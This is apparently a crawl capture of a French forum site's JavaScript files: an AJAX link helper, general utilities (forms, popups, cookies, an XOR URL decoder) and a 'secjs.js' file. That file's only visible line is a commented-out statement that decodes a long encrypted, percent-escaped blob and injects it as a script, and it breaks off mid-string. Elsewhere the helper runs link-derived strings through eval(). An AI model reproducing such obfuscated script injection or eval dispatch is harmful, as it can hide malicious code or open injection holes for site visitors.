 * Heavily inspired by AJFORM - 'World's Easiest JavaScript AJAX ToolKit'
 *  - http://www.redredmusic.com/brendon/ajform/
 */

var linkjax_xmlhttp;
var userFunc;

function linkjax()
{

	if (window.XMLHttpRequest)
	{
		linkjax_xmlhttp = new XMLHttpRequest()
	}

	var everyLink = getElementsByClass(document, 'linkjax', 'a');
	for(var linkID in everyLink)
	{
		//everyLink[linkID].onmouseover = fetchjax;
		everyLink[linkID].onclick = fetchjax;
	}

}


function fetchjax() {

	userFuncName = this.getAttribute('rel');
	val = this.getAttribute('id');
	if( userFuncName == null || userFuncName == '' ) // no function defined, process link normally
		return true;

	userFunc = userFuncName;

	if(window.ActiveXObject)
		linkjax_xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");

	if(linkjax_xmlhttp && linkjax_xmlhttp.readyState < 4)
		linkjax_xmlhttp.abort();

	linkjax_xmlhttp.onreadystatechange = processjax;
	linkjax_xmlhttp.open("GET", this.name+"&linkjax="+(Math.random()*99999)); // random for IE to stop caching...stupid ie
	linkjax_xmlhttp.send(null);

	return false; // AJAX called, tell browser to stop the follow through on the link

}

function processjax() {


	if(linkjax_xmlhttp.readyState == 4 && linkjax_xmlhttp.status == 200)
	{
		callThisFunc = userFunc+"(linkjax_xmlhttp.responseText, 1,val)";
		eval(callThisFunc); // success!
	}

	if(linkjax_xmlhttp.readyState == 4 && linkjax_xmlhttp.status != 200)
	{
		callThisFunc = userFunc+"('', 0)";
		eval(callThisFunc); // failed
	}

}

addLoadEvent(linkjax);



// addLoadEvent(): care of Simon Willison ( http://simon.incutio.com/ )
function addLoadEvent(func)
{
	var oldonload = window.onload;
	if (typeof window.onload != 'function')
	{
		window.onload = func;
	}
	else
	{
		window.onload = function()
		{
			oldonload();
			func();
		}
	}
}

// getElementsByClass() care of Dustin Diaz ( http://www.dustindiaz.com/getelementsbyclass )
function getElementsByClass(node,searchClass,tag)
{
	var classElements = new Array();
	if ( node == null ) node = 'document';
	if ( tag == null ) tag = 'a';
	var els = node.getElementsByTagName(tag); // use "*" for all elements
	var elsLen = els.length;
	var pattern = new RegExp("(^|\\s)"+searchClass+"(\\s|$)");
	for (i = 0, j = 0; i < elsLen; i++)
	{
		if ( pattern.test(els[i].className) )
		{
			classElements[j] = els[i];
			j++;
		}
	}
	return classElements;
}

function callBackFunction(data, success, val)
{
	try
	{
		if(val != nbr)
		{
			document.getElementById("replaceMyContents_"+nbr).style.display="none";
			document.getElementById("replaceMyContents_"+nbr).innerHTML = '';
			if (document.getElementById("Img"+nbr))
			{
				document.getElementById("Img"+nbr).src = './images/forum/voir.png';
				document.getElementById("Img"+nbr).title = 'Cliquez pour pr�visualiser';
			}
		}
	}
	catch(erreur)	{}

	document.getElementById("replaceMyContents_"+val).innerHTML = data;
	if (document.getElementById("Lien"+val))
	{
		document.getElementById("Lien"+val).href = document.getElementById("linkback").href;
		document.getElementById("Lien"+val).title = 'Aller au sujet';
	}
	nbr = val;

	var el= document.getElementById("replaceMyContents_"+val);
	if(el.style.display=="block")
	{
		if (document.getElementById("Img"+nbr))
		{
			document.getElementById("Img"+val).src = './images/forum/voir.png';
			document.getElementById("Img"+val).title = 'Cliquez pour pr�visualiser';
		}
		el.style.display="none";
	}
	else
	{
		if (document.getElementById("Img"+nbr))
		{
			document.getElementById("Img"+val).src = './images/forum/cacher.png';
			document.getElementById("Img"+val).title = 'Cliquez pour masquer la pr�visualisation';
		}
		el.style.display="block";
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://alfatango-fr.org/includes/fonctions.js
body_size: 4080
content:
/* $Id: fonctions.js 936 2011-10-17 11:21:19Z mike007 $ */

function KwsGetIframeContent(id_iframe)
{
	var IE  = window.ActiveXObject ? true : false;
	if(IE)
		edoc = window.frames[id_iframe].document;
	else
		edoc = document.getElementById(id_iframe).contentDocument;
	return edoc;
}

function control_form(ids_champs)
{
	/* ids_champs est d�compos� en deux : ID,NomAffichageAlert */
	ids_champs = ids_champs.split(' ');
	for (var i=0 ; i < ids_champs.length ; i++ )
	{
		var id_champ = ids_champs[i].split(',')[0];
		if (document.getElementById(id_champ))
		{
			var value_champ = '';
			var name_champ = ids_champs[i].split(',')[1];

			if(document.getElementById(id_champ).style.display == 'none')
				value_champ = 'ok';

			/* Pour Tiny MCE */
			if (document.getElementById('postzone_ifr') && id_champ == 'postzone' && document.getElementById(id_champ).style.display == 'none')
			{
				value_champ = KwsGetIframeContent('postzone_ifr').getElementById('tinymce').innerHTML;
				value_champ = value_champ.replace(/<[^>]*>/gi,'');
				value_champ = value_champ.replace(/&nbsp;/gi,'');
			}
			else if (document.getElementById(id_champ).style.display != 'none')
				value_champ = document.getElementById(id_champ).value.replace(/^\s+/g,'').replace(/\s+$/g,'');

			if (value_champ == '')
			{
				alert ('Le champ � '+name_champ.replace(/_/gi,' ')+' � n\'est pas renseign�.');

				if (document.getElementById(id_champ).style.display != 'none')
				{
					document.getElementById(id_champ).value='';
					document.getElementById(id_champ).focus();
				}
				return false;
			}
		}
	}
	if (document.getElementById('submit'))
	{
		document.getElementById('submit').disabled = true;
	}
	if (document.getElementById('validform'))
	{
		document.getElementById('validform').disabled = true;
	}
	return true;
}

function Resize_TA(id, px, type)
{
	// 1row = 15px ; 1 col = 6 px
	var TA = document.getElementById(id);
	var apercuID = document.getElementById('apercu');

	if (TA.rows)
	{
		if( type == 'height' )
		{
			var current_rows = TA.rows ? TA.rows : 13;
			var new_rows = current_rows + px;
			if( new_rows > 4 )
			{
				TA.rows = new_rows;
				TA.style.height = new_rows*15 + "px";
				if (apercuID)	apercuID.style.height = new_rows*15 + "px";
			}
		}
		else
		{
			var current_cols = TA.cols ? TA.cols : 90;
			var new_cols = current_cols + px;

			if( new_cols > 45 )
			{
				TA.cols = new_cols;
				TA.style.width = new_cols*6 + "px";
				if (apercuID)	apercuID.style.width = new_cols*6 + "px";
			}
		}
	}
}

function choice_format_post(val)
{
	document.getElementById('apercu_check').getElementsByTagName('input')[0].checked=false;
	pr_act(false);
	// si bbcode val=1
	if (val=='1')
	{
		document.getElementById('actif').removeAttribute('disabled');
		document.getElementById('actif').checked=true;
		if (document.getElementById('lien_postzone'))
		{
			document.getElementById('lien_postzone').style.display='none';
			document.getElementById('lien_postzone').disabled=true;
			document.getElementById('lien_postzone').name='texte_old';
		}
		document.getElementById('HTML_prev_button').style.display='none';
		document.getElementById('apercu_check').style.display='block';
		document.getElementById('bbcode_AllChoice').style.display='block';
		if (document.getElementById('bbcode_plus'))
			document.getElementById('bbcode_plus').style.display='block';
		document.getElementById('postzone').style.display='block';
		if (document.getElementById('dl_accroche'))
			document.getElementById('dl_accroche').style.display='block';
	}
	else
	{
		document.getElementById('noactif').checked=true;
		document.getElementById('actif').disabled=true;
		active_smil('noactif');
		document.getElementById('apercu_check').style.display='none';
		document.getElementById('bbcode_AllChoice').style.display='none';
		if (document.getElementById('bbcode_plus'))
			document.getElementById('bbcode_plus').style.display='none';
		if (val=='0')
		{
			if (document.getElementById('lien_postzone'))
			{
				document.getElementById('lien_postzone').style.display='none';
				document.getElementById('lien_postzone').disabled=true;
				document.getElementById('lien_postzone').name='texte_old';
			}
			if (document.getElementById('dl_accroche'))
				document.getElementById('dl_accroche').style.display='block';
			document.getElementById('HTML_prev_button').style.display='block';
			document.getElementById('postzone').style.display='block';
		}
		else
		{
			document.getElementById('HTML_prev_button').style.display='none';
			document.getElementById('postzone').style.display='none';
			if (document.getElementById('dl_accroche'))
				document.getElementById('dl_accroche').style.display='none';
			if (document.getElementById('lien_postzone'))
			{
				document.getElementById('lien_postzone').style.display='block';
				document.getElementById('lien_postzone').disabled=false;
				document.getElementById('lien_postzone').name='texte';
			}
		}
	}
}

var CacheCacheTimeout;
var blocked = false;
var previous_variable;
var previous_texte1;
var previous_texte2;
function cachecache_auto(variable,delay,stop,texte1,texte2)
{
	if (stop)
	{
		clearTimeout(CacheCacheTimeout);
	}
	else if (delay>0)
	{
		clearTimeout(CacheCacheTimeout);
		CacheCacheTimeout = setTimeout('cachecache(\''+variable+'\',\'\',\''+texte1+'\',\''+texte2+'\')', delay);
	}

}
function cachecache(variable,delay,texte1,texte2)
{
	var bloc = document.getElementById(variable);
	if( CacheCacheTimeout )
		clearTimeout(CacheCacheTimeout);

	if(bloc.style.display=="none")
	{
		if (typeof previous_texte1 != "undefined" && previous_texte1!='' && previous_texte1!='undefined')
			if( document.getElementById(previous_variable+"_lien") )
				document.getElementById(previous_variable+"_lien").innerHTML = previous_texte1;
		if (typeof texte2 != "undefined" && texte2!='' && texte2!='undefined')
		{
			document.getElementById(variable+"_lien").innerHTML = texte2;
		}
		if( document.getElementById(previous_variable) )
			document.getElementById(previous_variable).style.display = "none";
		bloc.style.display = "block";
		blocked = true;
		if (typeof delay != "undefined" && delay!='') previous_variable = variable;
		previous_texte1 = texte1;
		if ( is_msie ) IE_CorrectAlpha_PNG(true);
	}
	else
	{
		if (typeof texte1 != "undefined"  && texte1!='' && texte1!='undefined')
		{
			document.getElementById(variable+"_lien").innerHTML = texte1;
		}
		bloc.style.display = "none";
		blocked = false;
	}
	if (typeof delay != "undefined" && delay!='')
	{
		if(blocked) cachecache_auto(variable,delay,0,texte1,texte2);
	}
}

//PopUp centre
function popupcentre(url,nom,width,height,scroll)
{
	if (typeof scroll == 'undefined')
	{
		scroll='yes';
	}
	nom = nom.replace(/ /g, '_' );
	window.open(url,nom,'width='+width+',height='+height+',top='+(screen.height-height)/2+',left='+(screen.width-width)/2+',scrollbars='+scroll+',titlebar=no,directories=no,status=no,toolbar=no,menubar=no,resizable=no,location=no',false);
}


//PopUp en haut � gauche
function popup(url,nom,width,height,scroll,arriereplan)
{
	if (typeof scroll == 'undefined')
	{
		scroll='yes';
	}
	nom = nom.replace(/ /g, '_' );
	window.open(url,nom,'width='+width+',height='+height+',top=0,left=0,scrollbars='+scroll+',titlebar=no,directories=no,status=no,toolbar=no,menubar=no,resizable=no,location=no');
	if (arriereplan)
	{
		self.focus();
	}
}

function KmTo(c)
{
	c=unescape(c);
	var l=c.length;
	var e="";
	for(var i=0;i<l;i++)
	{
		e+=String.fromCharCode(Kle.charCodeAt(i)^c.charCodeAt(i));
	}
	window.location.href = e;
}

function ShowImg(id_elt,url_elt)
{
	if (document.getElementById(id_elt))
	{
		document.getElementById(id_elt).src = url_elt;
	}
}

//********************************************************
//** Permettre de rendre la transparence au png sous ie **
//********************************************************
function IE_CorrectAlpha_PNG(traitement){
	if (traitement != true)
	{
		traitement = false;
	}

	for(i=0; i<document.images.length; i++){
		img    = document.images[i];
		imgExt  = img.src.substring(img.src.length-3, img.src.length);
		imgExt  = imgExt.toUpperCase();
		if (imgExt == "PNG" && (traitement || img.name.substr(0,17) != "pas_de_correction"))
		{
			imgID    = (img.id) ? "id='" + img.id + "' " : "";
			imgClass= (img.className) ? "class='" + img.className + "' " : "";
			imgTitle= (img.title) ? "title='" + img.title + "' " : "title='" + img.alt + "' ";
			imgStyle= "display:inline-block;" + img.style.cssText;
			if (img.align == "left") {
				imgStyle = "float:left;"  + imgStyle;
			} else if (img.align == "right"){
				imgStyle = "float:right;" + imgStyle;
			}
			if (img.parentElement.href)   {
				imgStyle = "cursor:hand;" + imgStyle;
			}
			strNewHTML		= '<span '+imgID+imgClass+imgTitle+' style="width:'+img.width+'px; height:'+img.height+'px;'+imgStyle+';'+'filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src=\''+img.src+'\', sizingMethod=\'scale\');" ><\/span>';
			img.outerHTML	= strNewHTML;
			i = i-1;
		}
	}
	if ( document.all )
	{
		var images_list = document.getElementsByTagName( '*' );
		for ( var i = 0 ; i < images_list.length; i++ )
		{
			var image_name = images_list[ i ].currentStyle.backgroundImage.replace( /url[s]*()+/, '' );
			image_name     = image_name.replace( /(")+/g, '' );
			image_name     = image_name.substr( 1, image_name.length - 1 );
			image_name     = image_name.substr( 0, image_name.length - 1 );
			imgExt         = image_name.toUpperCase();
			imgExt         = imgExt.substring( imgExt.length - 3, imgExt.length )
			if ( imgExt == "PNG" )
			{
				images_list[ i ].runtimeStyle.backgroundImage = "url( './correct_transparent_png.gif' )";
				images_list[ i ].runtimeStyle.filter          = "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='" + image_name + "', sizingMethod='scale' )";
			}
		}
	}

	return true;
}

var arVersion = navigator.appVersion.split("MSIE")
if (typeof arVersion[1] != "undefined")
{
	var version = parseFloat(arVersion[1])
	var is_msie = ((version >= 5.5) && (version < 7));
	if ( is_msie )
	{
		window.attachEvent("onload", IE_CorrectAlpha_PNG);
	}
}

/* Ecrire cookie*/
function EcrireCookie(nom, valeur, expires, path, domain, secure)
{
	expires = (expires == undefined ? null:expires);
	path = (path == undefined ? null:path);
	domain = (domain == undefined ? null:domain);
	secure = (secure == undefined ? null:secure);

	if (expires != null)
	{
		var exdate=new Date();
		exdate.setDate(exdate.getDate()+expires);
	}

	document.cookie=nom+"="+escape(valeur)+
	((expires==null) ? "" : ("; expires="+exdate.toGMTString()))+
	((path==null) ? "" : ("; path="+path))+
	((domain==null) ? "" : ("; domain="+domain))+
	((secure==true) ? "; secure" : "");
}

/* Ecrire cookie avec donn�es multiples sans : ni ; */
function EcrireMultiCookies(nomcookie, nom, valeur )
{
	var Kws_Test = LireCookie(nomcookie);
	var Kws_NomVal;
	var Kws_Nom;
	var Kws_NewValeur = '';
	var Kws_FindNom = false;
	if(Kws_Test==null) Kws_NewValeur = nom+':'+valeur;
	else
	{
		Kws_NomVal = Kws_Test.split(';');
		for (var i=0 ; i < Kws_NomVal.length; i++)
		{
			Kws_Nom = Kws_NomVal[i].split(':')
			if (Kws_Nom[0] == nom)
			{
				Kws_Nom[1] = valeur;
				Kws_FindNom = true;
			}
			Kws_NewValeur += (i==0 ? '':';')+Kws_Nom[0]+':'+Kws_Nom[1];
		}
		if (!Kws_FindNom)
		{
			Kws_NewValeur += ';'+nom+':'+valeur;
		}
	}
	EcrireCookie(nomcookie, Kws_NewValeur);
}

/* Ecrire display simplifi� ds cookie */
function EcrireDisplay(nomcookie, nom, valeur )
{
	if (valeur == 'block') valeur = 1;
	else valeur = 0;

	EcrireMultiCookies(nomcookie, nom, valeur);
}

/* Lire cookie */
function getCookieVal(offset)
{
	var endstr=document.cookie.indexOf (";", offset);
	if (endstr==-1) endstr=document.cookie.length;
	return unescape(document.cookie.substring(offset, endstr));
}

function LireCookie(nom)
{
	var arg=nom+"=";
	var alen=arg.length;
	var clen=document.cookie.length;
	var i=0;
	while (i<clen)
	{
		var j=i+alen;
		if (document.cookie.substring(i, j)==arg) return getCookieVal(j);
		i=document.cookie.indexOf(" ",i)+1;
		if (i==0) break;
	}
	return null;
}

/* Effacer cookie */
function EffaceCookie(nom, path)
{
	path = (path == undefined ? null:path);
	EcrireCookie(nom,null,-365,path);
}

/************************************/
/* COOKIE D'EXISTENCE DU JAVASCRIPT */
/************************************/
/* EcrireCookie("K_JS", "1"); */


/**********************/
/* TRANSPARENCE IMAGE */
/**********************/
function makevisible( id , valeur)
{
	document.getElementById("pic_" + id).style.opacity = valeur;
	document.getElementById("pic_" + id).style.filter = "alpha(opacity=" + ( valeur * 100 ) + ")";
}

/*
 * � 2008 - Michel Petit <petit.michel@gmail.com>
 * http://michel.petit9.free.fr/article/appeler-javascript-avec-parametres-dans-url/
 */

var ParseScriptParam = function(basename)
{
	this.basename        = basename;
	this.paramsAvailable = false;
	this.count           = 0;
	this.params          = new Object();

	this.hasParam = function(key)
	{
		if(this.params[key])	return true;
		else					return false;
	}

	this.parse = function()
	{
		var src;
		var re		= new RegExp(this.basename + '.js\?.+');
		var scripts	= document.getElementsByTagName('script');

		for(var i = 0; i < scripts.length; i++)
		{
			src = scripts[i].getAttribute('src');
			if(src != null && re.test(src))
			{
				if(src.indexOf('?') > 0)
				{
					var splitURL = src.split('?');
					var params   = splitURL[1].split('&');
					var keyValue = new Array();
					if(splitURL[1].length > 0)
					{
						this.paramsAvailable = true;
						this.count = params.length;
					}
					if(this.count > 0)
					{
						for(var j = 0; j < this.count; j++)
						{
							keyValue = params[j].split('=');
							this.params[keyValue[0]] = decodeURIComponent(keyValue[1]);
						}
					}
					else
					{
						this.params[splitURL[1]] = '';
					}
				}
			}
		}
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://alfatango-fr.org/includes/secjs.js?url_def=https://alfatango-fr.org/
body_size: 4568
content:
//var h=document.getElementsByTagName('head')[0]; var s=document.createElement('script'); s.type='text/javascript'; s.text=(dec(unescape("%8D%C7o%CD%D8U%AE%A0%DE%E3%60AX%19%A0%EB%AE%E1l%1C%3AW%80%1A%CFz%F7%E5%B1%15%0A%1B%0D%3CDI%BC%3E%D0%3B%F7%0B%B8%AD%AB%F2%DF%13B%979f%83@%AC%3A%B4%C6o%80%B1uq0Cc%3Cu%B5%A1s6%D1%9E%EB18%D3%98%98%96%C6%AD%FCs%3C%7D%15K%82%E6%812%B9H%FET%22%80%BD%E9@%F6W%B2C%E4%C2%17%B2%A2F%1B%FFR%BDWj%E57%23%20%8E%A21r%A3%88%07%01z%9A%FA%A8y4%DF+%1B%FA4%B8%C0%83%ED%18s%13%93%2C0%B9%DEV%A5%C1%DC%0A%092%9C%E1%24%EA%01%F9%94X%23%29%FC%96%93%95%C8%C7bo%B3-G%8CL%8Dn%90u%21%0B%27%B5YDxc%9E@%0E%91O%92%AEG%86%20%FEx%0FU%83%F5%3Ag%BAd%7C%C1b%93/%D4e%8Dz%A7%14%88B%A2%25%3EL%B33+%CB%D72-I%E7%C0%D6YmK%07%E1g%C9%9Bv_+s%A7e%86%F1F%07%1A%9A%C5I%85%E0%CD%93i%A2%B6%E5%95%CF%83%B5%25%F9S%8Bk%5B%5E%F6%23%E48%FD%23y%B6zw%14%15%E1%AC%00%91%8A%23%A8%D4%08v%87%C7o%EBy%01%CF%BDJ%A7%E8%3A%C0S%0B%180%B7%F7%F1%FA%CA%98s%97T%BD%07L%19SA%A94%FC%C3%BFg%8B%833%0D%001%20O%04%11%0B%93%26%01%A6%D4%26w%F11%11%A6%A5rl%A4z%BE%F1%3E%7C%1B%EA%110W%E9V%FDq%BD%C0%F1%2Ct%C1%3A%B9BMS%95D%22%0A%9Bi%AC%DC%B0P%C4%A6u%1F%CES%E6%FD%A9%EAT%B9%93%F6%A5%C2%BC%8F%93r%A9%F8%0C%3C%08%D4%CA/-%21o%90%BD%E7%AD%5C%3B%F3%8DM%21%28%97%EE%981%B4N3.d%05J%88%08%23%AC5%9B%7C/%A7%28%B6d%F9%D3%18%DBE%3E%C0%86%231%8F-%3F%89%C6%FC%B3%27%8A%A1%94%1F%C294D%D7%AF5D%A1%91%00tU%B5%3C%D6%EF%866h%C8%80%D8%94%3A%27%8D%D2%7B%1C%0E%FE%C9%FE%F7K1%B8Y%3C%F0%9B%F1G%F3@%C8r%DDZ%00+L%8F%06%89%1D%21j%FBo%A9-o%3B%3E%08%1E%10R%C71%AE%3F%E2W%B1%A6p%B4%00%BE%BC%18%BE%98%CF%1ADD%11q%9D%E6%FE%1C8%BB%91%7D%D1%91%0E%C4%F13%1B%15%1C%FB_%EC%9F%DE%F1%DEg%83%89%C3u%80%DFm%1A%13%3D%19%9E%F0%F3%E7%87xg%04%CA%F0%BE%8B%A7%84%FDU%FA%24%81%17Iv%9A%B4%C3%FEB%D9%CA.z%07%F3%11%FE%1CD%AA%C6.%60%5E%A7%B1e%8EyC%E7-%FB%BA%E6%A2Y%D3+%BC%2C%07N%21%88%DDs@%60%DCL%B7%BB%84%BE%88%19%C2%AAy%BF%CF%C9%0F%A8%5E%7C%F5%E5%B0%07%205T%BA%C4%A7Y%B2%A2%F97%04%B5%F2%3B%1E%B4%E1%0E%F3%08i%09%12w%E8o%0E%13%B1%C6-G%E0%B5%BD%1D%F0%22%FB%C3L%0FM%C9E%D7%F1K%A5%FDH%B8%80%17%A7%A6%80%22e%8B%DF%B1%10U%16%C1%7F%D5%D9%CCo%0CcP%AD%F6Q%13%9F%C4%8F%2C%F4O%7F%10%28X.%05%D1%87%1F%05i%D7%D7bK%AF%C0%277%F5%06%18%7C%C10%7E%A8%06%97%C2%CF%D5%F8%22%DE5tW%FF%91%A3%99%07%C0o%0A%BEy%07%3B%AC%B6*l%18%E6%93O%0DGu%21g%961%0B%F1%B6%F2%1A%7Ep%16%3F%A7@%882%1E2%8C+%1E%89%5B%D4.%FAP%05%B1%DC%F62GK%CFQ%5B%FB%A3%C4%E8%24%DE%A5%E8%9B%18%FC%C2j%D2%E4%3D%7Dw%FD9%7E%0A_h%7Bl%0EJ%02%0A%DF%F1%CF%C0%C4%C7s%E7%3D%60%FB%EA%0Eb%B7I%3BP%A2%A4%89%08%9C%F2%E0%7E%B9p%89%C2%212F-%F9%B7J%3F%E6U%24%5C%19%C0%90%87%CC%07%DANo%91%ED%9FLlT%7B%8AT%DD%CB%C9H%EB%B6%00%10%9Eu%24%A0CF%92%B8%C2%C1%24%B6%11C%BA%28%D9i%88%A8%98%E6%1A%F1%83%E3%5E%B0%8E%3C%E4%CE%98%FEk%DB%91%07%CEd%02%BBl%C8T%E2gy%B7%E3%8A%05%D3%E3%D0%CB%91%9FI%5Cs%1C%FFo%87%B5%C9%7C%B7%C7V%0C%7C%7B%83%7F%EF%D4%82%B13v%86Z%E5%FF%B7Z%A7%16%FE%DEp%0C-%3D%BF%01%D6%C3%D1%9A%0E%F4%82L%B1HLg%80.%AE%BB%9F%F2%A1t%B3b%C9%1F%5E%3ES%FA%A1%A2poi%BD2p%C6T%3Ez%88%D9%C4c%A8%9B%A1%7B%85%96%3Ec-n%8D%86%A0%F32%3C%5D%11%B6%0Agvf%AF%0C%0A%D6%BE%F7%0Ckc%10%AA3%F9%9F%28ao%D6%DD%83%B0%FD%9B%F1%E4D%B4%E0%BD%A4%09%CB%D1h%08%3D%9D%7DS%0D%9E%AEf%5D%3C_b%3CN%AE%0F%F0%B6%A7%C6%B0%D52m/R%BFR%92%83n%DC0I%C6%18T8%87q%ADuaA%14%E9%01l%EE%7D%F2%85%DA%B4%FA%FB%0C%FD%A1%02%13f%5D%1D%7C%E6%1E%60a%3C%7D%AF%F4%18%9F%C3%06r%07%60%B1%E0i%EA%87%DEL%B7%A3q%B0%A5%7D1%A0j%EE%D7V%A8%F6%FB%8A%1AN%7D%82B%9C9%FF%11P%80%E5%CCQO%3C%22%F5%11%FC%9B%95%E6%09%C8%11R.%8F%A4%DF.%CE%3A%E1%C1%23%C1%7E%24%BER%A9W8j6%3E%29%AB%00%C6%E7c%D9%60S/%BA%86%E9%97%3E%60%A8.%93%81%A3r%D8%ABV%5E%BA%16%D4%B5%96B%E8%F4%1B%DC%E4%F3%DB%95Q%0D%EB%7C%F22%8Ei%C6%DF1%11t%E3/%D69p_%02%B7%99K%E5N8%0F%EC%17%99%CF%06%97%E9d%872e%AC%80%09%DE%02%1B%FD%86%29w%00rJ%1F%80%B8%B2%23l%25%21%EDt%1Ca.%17%ACa9%F6%94%E74P%24%93SFN%DB%14%F9%BB%3E%85%8C%5E%16%B6%3F%B3%F5%BC%3E%B4_%5D%02k1%9A%CD%98%CAf%C8%84%C8%92%857p%1B%DF%1D%FF+%23k%D0%DF%A7%A8%9B%1ACy%3C%B6/%C1%88c%E5a%9D%AF%FF%FE%FFP@%8AA%F28%F1%D4G%19%A2%3E%27%B1%3F%DE%C3RY%F2%CF%8B%9BF%3C%9AIj%8Cg%95%027%DF1%BFG%89UK%98v%C3%03%3F%0E%00%DD%C0%DC%1D%C8%D9%A3%1BL%3D%D9%DF%F4%7DmP%03%BCm%9B.X%C1%EF%A7%FAX%7F%BD%F1%E7%1D%A8%9A%8B%C7G%87%FC.p99%24%A3b%1D%9CX%D6@%CE%5E%BCda%80%86t%F9%E5%8Bl%C7%B7v%AE%22%E8+V%A8%0Ee%E4%85%B3%D4%A8%A6%F0%B5%A7%21%8EB%97%D5%0B%E5%C2%5E%1D%D9%C4B%BCl%21%E6%01%12%E4%13%8BDx5%EC%D0%5E%3C%BF%A3%0E%F2%BC%24%BA%98%D7%84R%1Ds%E2%5CB%8D%08%5C%C4%97v%BB%17%5E%7D%92%FDs%C8%AF%12%B2t%F2-/6%B6%A9%E4%5C%13%98%F4%3DL%22%CA_%95%F0%B7%19X%C76%90%E8%AC%96%9E%E0%3AY%D4-8%8BJ%B5%28%97%B2%CA%C7%9E%0A%DB%D0%28%3BI%E6%91P%269%60y%5D-%06%84%8F%81%D5%EAAL%C8%A3%9A%3C%86O*5%A2%27W%C5%A8B%3Cz%1E%CA%E6%28%12j%C7%93R+F%13%9AI%C8%EF%FD8%01J%1B%AF%03%FE%83%CC%84%F6%3A%89%AD%8Ck%0F%C2zT%28%08%3D%81%263%F4%95*9%C1%D8%9Ew%97%93%BB%D0-%B5C%CBt%E8%7B%B2%95%B1%E8%EF%BE%AC%AC%5D%C7z%05q%9AJo%9A%0EO/%7E%E1%29_%0Aq%F0p%F93%E2Z%0A%A1%EE3%03z%16%FAW%86ki%04%D9%1C%DAj%BB%F1%C5%1B%94C7%96%83%ED%86%B6%EF%06%AE%ED.%D7%A7%E3%12%C5*%B1%29bL%E6%AC%D8@%89%EA%1D%26%91%F5o%05%21%B2%FBr%95%F0%03%0C%A7%9E%A4%81%E5Gu%C2h21%85%20%86%04%E48%9C%DC%B1%95%BC%18%5DU%E4Q%B0e%B0J%10%8De%21%C9%DC%87%7E%90%A5%91%1D%A0y%E7%ED%28%D8%EB@%A1%8CC%C0Tb%C3%27%E7%3C%B6%99s%CD%C5%28%EA%D9%E3%08%95%8B%EE%AE%A8%C4%D4%27%88%DE.i%F2%B2%0D%A0%97%A5%E4%C9%ACR%06%8E%91%C4%D2%C2%B6D%0BB%14%FE%E0%7E%EB%0B%B4%84%FD%17%15%BAJ%21%F6%0CI%B3%9C%DC%27%C8%DE%3B%2C%B1%10I%09r%B7%C0%DBI%EC%D9%BE%C4%EC%12%D8%133%A0%B5%60%C7%E7%9E%90%05%0F%9DQ%88%B3%F8P%A6f4%DA%A7%9BIV%8A%EF%3B%ED%E8%B5%06%8BL/%3DJ%3Cy%84%8A%83%BF%90%93%AB%FAn%F0%09%14%AE+T%09%A2%0F%EF9%D5%A8%B2%1A%D2%D4%FE%AA%9E%FEQ%9E%E2%F4%8Ab%E4%24%23%FBs%1C_%0D%DE%CC%BAO%9D%B2%D6%1B%03%C6%7BZ%17J%3E*B%9B%D2%7B%F7%0E%AF%B5%5E%1F%16f%B6/%DC%0ED%9B%84Uz%81Ys%AC%20@%29F%7C%23%FE%AF%E9%1Dd%26M%1D0%F52%90%7D.%D2%D9%FA%ABL%E5%FB/%1F%8C%7B%BF%A4%3B%C7v%EC%11%22%02%81%29c%01%05%E2%DB%ABpejN%21%7C%D5@%0AwY%94%E1%C1%D2Zh%E6%FE%A6%DA%E6%A7%A3%D9%9F%B1%E4%BA%1E%D8%12%01%B5%EB%D7%F1%A6B0%84%BE%10.%13IQb%08keO0%EA%A7%E8%E2%04%26%16%B9o%93%A1d%F9%A8%AA%18%87+%9C%10%2CkC%A3%92%25%F2N+%12F%5D%E2%2C-7%7E%BB%EE%CB%22%E8%1C%CCx%80Z%BA%BD%21%83%3A%A2r%C8%F5%3B%0B%D9%21%A8%F4I%1A%FE8%9A%0D%AF%8Crh%8D%CC%C7%A9%DA%8Ba%86%FA%D7/%C6%17%CF%20B%DA@%7D5%F8M%D9%0C%C5xi%29%DC%911%C3cS%EDs%08G%0EN%03j%D2%5C0%2C%887%DB%1E%8C%3D%F60_%E9%C4%ACKH%F3x%85n@%3C%9E%96%C3%BC%FF%17%D17%CD%26%1F%F3%EF%223J*z%EE%F7G%D3%FBP%18%28%FA%DEP%DD%3C%82%F3%B6%A8V%E7%89%C5%14IG%A3%5B%3Cb%A4%B4D%1A%11%20H%13k%FE%D6%C1%C9%CF%9B%84%06%C4o%EBu%FB%A6BHd_%8C%1C0%DEJ%99%88N%F3%F9%A0%BF%E4P%E2%E1k%99%E4%DD39%FA%FA41_%C7%E7%7B%F9%3BV%F5%C5%B8%FC8%B7%26c/%8A%85%AE%10F%9C%FB%10O%87%7E%5E%96*%CB%B9%20%DD%E5%AC%C9w%13%C3%E80O%2CIvrz%14Ku%D1%15V%C9Az%7C%F1%F0%FA%D5%15%A8%09%BA%F76%9F%CA%7E%A17%27%ABd%D4%95%0B%95%F0%3Er%90%3F%3BL%E2I%1D1%B9x%0Fm%0D%21%CAp%CB%01%A7R%D80%E4%DDo%7D%8A%DD%ED%99d%1E%01%F2%5D%F7%27/ov%18%AA%BD%E4%97%A3z/%E8%C6%D41r%E3%A9%96%ADG%F2%9A%18%CC/%85q%29%C4%88%ECn%15%10%13%F5%F1%A1%AD%28%E3+A%CC%DA%F7%8E%1Fm%B8%1Ai%C8%AB4%80%26%1D%17%92%3DN%94%14f%F6%9A8%AEK%02%B5%DD%A1Y%E5%E3%26%14%1F%EB%5CWa%B4%EC%D1%96%AD%C5%B45%15%89%DDQT%CF%A7%9DP%A7%9E%E5%C6%85%0E%CF%E0%B1.%CFi%E4%CB%E11y%19%94%9E%21%8Ap%89%D2%9Ar%B8%E4V%93%98r%899%19%23%DDH%1D%90%7B%1A%D2%BC%09%E2%16%98%00%5E%9D%03%88P%5B%15%0A%DA%A2%DC%97%D7%23W%E5v%03%DAD%DB%23%5B@%ADe%A1%A5%F0%EA.%A1%90%A2%FD5B%11%16%7B%C3%F0%29m%C4%B8%A8Y%FCl%7B%7F%E5%F5%E1%1D%BA%F48%A9%DE%96%05%20%BD%BD%03%BB%3A%E9sB%89W%14*%23%928%02G*%BB%DDd%3Ct%91Zr%18%89%08%AA%D1%85%87%26%AE%F5z%18%A9%AC%9AT%E4L%60T%9B%B7%93%06Xi%BD%C3%1A%8BM%D1%B8N%A7y%94%5E%D